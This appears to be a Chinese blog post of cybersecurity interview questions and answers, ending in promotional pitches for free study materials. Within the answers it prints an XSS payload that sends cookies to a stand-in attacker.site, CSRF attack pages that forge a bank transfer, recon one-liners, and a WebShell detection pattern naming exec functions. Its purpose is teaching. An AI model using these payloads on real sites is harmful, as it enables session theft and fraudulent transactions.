一、血泪开场白

上周面某大厂安全岗,精心准备了3个月的面试,结果刚坐下就被问:"HTTPS证书链验证过程中,OCSP Stapling怎么实现的?"当场懵逼——这玩意儿我笔记里明明有,就是没背熟啊!

二、50道送命题实录(精选10道)

题目1:零日漏洞的完整生命周期是什么?

面试官想要的答案:

- 未公开期(0day):漏洞在野利用但厂商不知情

- 补丁窗口期(1day):厂商已发现但未发布修复

- 公开期(nday):补丁发布后的残余风险期

加分项:举个最近的案例,比如2024年某云服务RCE漏洞

题目2:如何绕过WAF进行SQL注入?

死亡三连问:

- 你知道哪些编码混淆技巧?(Hex/Unicode/注释符)

- 怎么利用HTTP参数污染突破防御?

- 如何通过时间盲注绕过规则检测?

题目3:CSRF防御在什么情况下会失效?

翻车现场:

- 子域名漏洞(*.example.com)

- JSONP回调劫持

- 缓存污染攻击

代码示例:

// 攻击者页面

fetch('https://bank.com/getToken')

.then(r => r.text())

.then(token => {

document.write(`<form action="https://bank.com/transfer" method="POST">

<input type="hidden" name="to" value="hacker">

<input type="hidden" name="token" value="${token}">

</form>`).submit();

});

题目004:XSS攻击如何窃取用户Cookie?给出DOM型案例。

点评:考察Web安全核心漏洞原理,需区分反射型/存储型/DOM型三类XSS的攻击链差异。

攻击实现流程:

// 恶意脚本示例(DOM型)

http://victim.site/search?term=<script>

let img=new Image();

img.src=`http://attacker.site/steal?cookie=${encodeURIComponent(document.cookie)}`;

</script>

// 攻击者服务器记录

GET /steal?cookie=sessionid=ABCDEF123456

- 注入路径:未过滤的URL参数直接写入DOM

- 窃取机制:Image对象跨域请求携带Cookie

- 防御缺口:HttpOnly Cookie可阻止读取但无法完全防御DOM操作

扩展:现代攻击更多使用

<script src="//attacker.site/xss.js">外链脚本绕过长度限制。防御需三重加固:

- 输入过滤:过滤

< > " ' &等特殊字符- 输出编码:根据输出位置选用HTML/URL/JS编码

- CSP策略:

Content-Security-Policy: default-src 'self'

题目005:CSRF Token校验机制在什么场景下会失效?

点评:鉴别CSRF防御机制盲点,涉及跨域策略与实现漏洞组合利用。

失效场景及原理:

| 场景 | 失效原因 | 案例 |

|---|---|---|

| 子域漏洞 | 同源策略宽松 | *.company.com 范围Token可跨子域共用 |

| JSON API | 未防范JSON劫持 | <script src="https://api.site/userdata"></script> |

| 缓存污染 | 浏览器缓存Token | 登录态过期但缓存Token仍有效 |

| CORS误配 | Access-Control-Allow-Origin: * | 攻击域直接获取Token |

实验复现:

<!-- 攻击页面利用跨域请求 -->

<form action="https://bank.com/transfer" method="POST">

<input type="hidden" name="to" value="attacker_account">

<script>

fetch('https://bank.com/get_token')

.then(r => r.text())

.then(token => {

document.forms[0].innerHTML +=

`<input type=hidden name=csrf_token value=${token}>`;

document.forms[0].submit();

});

</script>

</form>

加固方案:

- SameSite Cookie设置为

Strict或Lax- 敏感操作添加二次验证(短信/生物识别)

- 校验Origin头:

if request.headers['Origin'] not in ALLOW_ORIGINS



题目006:TLS1.3相比1.2的主要安全改进是什么?

点评:需展示协议层安全增强的底层设计思想,重点对比性能与安全的平衡。

核心改进矩阵:

| 特性 | TLS1.2 | TLS1.3 | 安全增益 |

|---|---|---|---|

| 握手协议 | 2-RTT | 1-RTT/0-RTT | 减少中间人攻击窗口 |

| 密码套件 | 支持弱算法 | 仅AEAD加密套件 | 消除CBC填充攻击风险 |

| 密钥协商 | 静态RSA支持 | 完全前向安全(FS) | 长期密钥泄露不影响历史数据 |

| 重协商 | 允许 | 禁止 | 防止降级攻击 |

协议简析:

含supported_versions扩展仅FS算法列表总往返1次ClientHelloServerHello密钥交换+Finished加密通信

风险提示:0-RTT虽提速但存在重放攻击风险,需通过:

- 时间戳限制:

timestamp within 5s- 单次令牌:服务端记录一次性Nonce

- 高风险操作禁用0-RTT

题目007:描述渗透测试中OSINT信息收集的5种方法。

点评:考察攻击面测绘能力,需体现自动化工具与人工情报的结合。

高效信息收集矩阵:

| 方法 | 工具示例 | 目标信息 |

|---|---|---|

| 域名爆破 | Sublist3r | 发现隐藏子域(sub.target.com) |

| SSL证书解析 | crt.sh | 关联多域名证书 |

| 历史页面快照 | WaybackMachine | 被删除的敏感路径 |

| GitHub代码扫描 | truffleHog | 硬编码API密钥/凭证 |

| ASN归属查询 | whois.radb.net | IP段映射到子公司 |

自动化流程示例:

# 信息收集链

sublist3r -d target.com | tee subdomains.txt

httprobe < subdomains.txt | gau | grep '\.php$'

waybackurls target.com | gf sqli > potential_injections.txt

情报进阶:LinkedIn员工信息收集 → 制作鱼叉式钓鱼字典。防御建议:

- 公开文档去元数据

- GitHub敏感扫描自动化

- 域名注册开启隐私保护

题目008:WAF如何识别WebShell行为特征?

点评:需拆解基于规则/行为/语义的三层检测机制。

检测特征维度:

# WebShell典型特征识别模型

def is_webshell(file_content):

# 规则层:敏感函数黑名单

if re.search(r'(system|exec|shell_exec)\(', file_content):

return True

# 行为层:异常参数传递

if '$_GET["cmd"]' in file_content and 'eval(' in file_content:

return True

# 语义层:文件结构异常

if not has_normal_html(file_content) and '<?php' in file_content:

return True

return False

绕过与反绕过:

| 攻击手法 | 对抗措施 |

|---|---|

| 分段混淆 | $a="sy";$b="stem";$c=$a.$b; |

| 图片马 | EXIF注入恶意代码 |

| 反射Shell | 加密流量回调 |

现代方案:RASP注入检测引擎,基于JavaAgent/PHP扩展实现运行时监控:

- Hook文件系统函数记录异常文件操作

- 关联命令执行与HTTP请求触发点

- 机器学习识别异常函数调用链



题目009:AES-GCM加密模式如何保证完整性和机密性?

点评:需揭示认证加密(AEAD)机制的数学原理。

加密流程与安全机制:

明文PAES-CTR加密密文C附加数据AGHASH计算认证标签输出C+标签T

安全保证数学基础:

- 机密性:CTR模式流加密,满足CPA安全性

C_i = P_i ⊕ AES(Key, Nonce||i) - 完整性:GHASH多项式哈希算法

T = GHASH(H, A, C) ⊕ AES(Key, Nonce||0)

H为AES对全零块的加密结果

参数警示:

- Nonce重用导致流密钥重复 → 加密等价于明文异或

- 12字节Nonce是黄金标准

- 标签长度建议128位防御生日攻击



题目010:企业级防火墙策略的「默认拒绝」原则如何实施?

点评:需展示四层过滤逻辑与网络分区实践。

企业级实施方案:

# 防火墙规则优先级框架 (iptables示例)

*filter

:INPUT DROP # 默认拒绝入站

:FORWARD DROP # 默认拒绝转发

:OUTPUT ACCEPT # 出站宽松政策

# 白名单放行规则

-A INPUT -p tcp --dport 443 -j ACCEPT # HTTPS

-A INPUT -s 10.0.1.0/24 -j ACCEPT # 内网管理段

# 状态检测建立会话追踪

-A INPUT -m conntrack --ctstate ESTABLISHED,RELATED -j ACCEPT

网络分区模型:

流量流向策略:

- 用户 → DMZ:允许HTTP/HTTPS

- DMZ → Internal:仅允许到DB的3306端口

- Internal → 外网:仅允许域名解析+安全更新

进阶控制:

- 应用识别:通过DPI实现应用层控制

- 时段策略:工作时间外阻断高危端口

- 威胁情报联动:自动封禁恶意IP

复制

undefined

由于篇幅过长,整体的面试题答案以及解析放在文末了,以下仅为面试题展示

题目011:心脏滴血漏洞(Heartbleed)的OpenSSL实现原理

题目012:DDoS攻击中放大攻击的技术原理

题目013:PKI体系中CRL与OCSP的性能对比

题目014:Linux系统下SUID提权攻击的防御方案

题目015:Wi-Fi WPA3协议对KRACK攻击的修复机制

题目016:Kerberos认证的「黄金票据」攻击原理

题目017:云环境下Container Escape的实现路径

题目018:如何检测ARP欺骗攻击?

题目019:沙箱逃逸(Sandbox Escape)的常见方法

题目020:SDL安全开发生命周期中的威胁建模流程

题目021:区块链智能合约的重入攻击防御

题目022:基于内存保护的DEP/NX技术原理

题目023:邮件安全的SPF/DKIM/DMARC验证机制

题目024:内网渗透中的横向移动技术

题目025:ETW(事件跟踪)在威胁检测中的应用

题目026:VPN技术中IPSec与SSL/TLS的实现差异

题目027:内存破坏漏洞中的ASLR绕过方法

题目028:云安全的责任共担模型边界划分

题目029:免杀技术中API混淆的实现路径

题目030:供应链攻击的检测难点与方案

题目031:JWT令牌的安全校验要点

题目032:SAML单点登录的报文伪造风险

题目033:僵尸网络C&C服务器的隐蔽通信技术

题目034:ATT&CK框架中的TTPs是指什么?

题目035:同源策略与CORS的访问控制关系

题目036:可信计算中的远程证明机制

题目037:EDR系统行为检测的误报调优

题目038:Windows认证中的Pass-the-Hash攻击

题目039:网络钓鱼攻击的邮件头伪造检测

题目040:水坑攻击(Watering Hole)的防御体系

题目041:安全组与ACL的网络访问控制差异

题目042:容器镜像的漏洞扫描策略

题目043:中间人攻击中的SSL剥离实现

题目044:RASP技术相比WAF的优势

题目045:Linux系统的SELinux策略开发

题目046:模糊测试(Fuzzing)的崩溃分析流程

题目047:密钥管理系统中HSM的应用价值

题目048:日志审计中的异常行为检测算法

题目049:红蓝对抗中的AD域渗透手法

题目050:区块链51%算力攻击的预防机制

面试网络安全岗位时,技术问题往往决定成败!本文整理了最新、最高频的网络安全面试题,涵盖网络协议、网络安全、Web安全、渗透测试、SRC漏洞挖掘、HW等核心领域,助你顺利拿下Offer!

这份完整版的网络安全面试题学习资料已经上传优快云,朋友们如果需要可以微信扫描下方优快云官方认证二维码免费领取【保证100%免费】

三、面试官最爱挖的5个坑

-

理论vs实战:

- 问:“说说XX漏洞原理” → 接着问:“那你现场复现一下?”

-

场景模拟:

- “如果CEO电脑被钓鱼攻击,你怎么应急响应?”

-

工具原理:

- “Burp Suite的Intruder模块底层是怎么工作的?”

-

最新威胁:

- “最近Log4j2漏洞爆发,你会怎么排查全公司系统?”

-

灵魂拷问:

- “你觉得网络安全最重要的是什么?”(答技术就输了)

四、大厂面试评分表(内部泄露版)

| 考察维度 | 权重 | 考核要点 |

|---|---|---|

| 基础原理 | 30% | 协议/加密/漏洞原理 |

| 实战能力 | 40% | 工具使用/漏洞复现/应急响应 |

| 架构思维 | 20% | 安全体系设计/风险评估 |

| 沟通表达 | 10% | 能把技术讲明白给非技术人员听 |

五、救命宝典(附答案)

高频考点速记:

-

TLS1.3比1.2少了哪些不安全的加密套件?

- 答:RC4、DES、3DES、CBC模式、SHA1…

-

云安全责任共担模型怎么划分?

- 答:IaaS你管OS以上,PaaS你管代码,SaaS你只管用

-

内网渗透的黄金票据和白银票据区别?

- 答:黄金要域控hash,白银只要服务账号hash

(私信回复"救命"领取《2024最新网络安全面试题库》含完整解析)

六、血的教训

- 别死记硬背!大厂现在都考场景题

- 工具使用要能说清原理(比如Nmap的SYN扫描为什么比全连接快)

- 最近3年的CVE至少背10个典型案例

- 遇到不会的题,可以说:“这个问题我暂时不了解,但我认为可以通过XX思路来解决”

记住:面试挂掉不可怕,可怕的是不知道挂在哪!这份资料能让你少走3年弯路。

黑客&网络安全如何学习**

今天只要你给我的文章点赞,我私藏的网安学习资料一样免费共享给你们,来看看有哪些东西。

1.学习路线图

攻击和防守要学的东西也不少,具体要学的东西我都写在了上面的路线图,如果你能学完它们,你去就业和接私活完全没有问题。

2.视频教程

网上虽然也有很多的学习资源,但基本上都残缺不全的,这是我们和网安大厂360共同研发的的网安视频教程,之前都是内部资源,专业方面绝对可以秒杀国内99%的机构和个人教学!全网独一份,你不可能在网上找到这么专业的教程。

内容涵盖了入门必备的操作系统、计算机网络和编程语言等初级知识,而且包含了中级的各种渗透技术,并且还有后期的CTF对抗、区块链安全等高阶技术。总共200多节视频,200多G的资源,不用担心学不全。

因篇幅有限,仅展示部分资料,需要点击下方文字链接即可前往免费获取!

🐵这些东西我都可以免费分享给大家,需要的可以点这里自取👉:网安入门到进阶资源

3.技术文档和电子书

技术文档也是我自己整理的,包括我参加大型网安行动、CTF和挖SRC漏洞的经验和技术要点,电子书也有200多本,由于内容的敏感性,我就不一一展示了。

因篇幅有限,仅展示部分资料,需要点击下方文字链接即可前往免费获取!

🐵这些东西我都可以免费分享给大家,需要的可以点这里自取👉:网安入门到进阶资源

4.工具包、面试题和源码

“工欲善其事必先利其器”我为大家总结出了最受欢迎的几十款款黑客工具。涉及范围主要集中在 信息收集、Android黑客工具、自动化工具、网络钓鱼等,感兴趣的同学不容错过。

还有我视频里讲的案例源码和对应的工具包,需要的话也可以拿走。

最后就是我这几年整理的网安方面的面试题,如果你是要找网安方面的工作,它们绝对能帮你大忙。

这些题目都是大家在面试深信服、奇安信、腾讯或者其它大厂面试时经常遇到的,如果大家有好的题目或者好的见解欢迎分享。

🐵这些东西我都可以免费分享给大家,需要的可以点这里自取👉:网安入门到进阶资源

参考解析:深信服官网、奇安信官网、Freebuf、csdn等

内容特点:条理清晰,含图像化表示更加易懂。

内容概要:包括 内网、操作系统、协议、渗透测试、安服、漏洞、注入、XSS、CSRF、SSRF、文件上传、文件下载、文件包含、XXE、逻辑漏洞、工具、SQLmap、NMAP、BP、MSF…

因篇幅有限,仅展示部分资料,需要在下方图片免费获取!

5667

5667

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?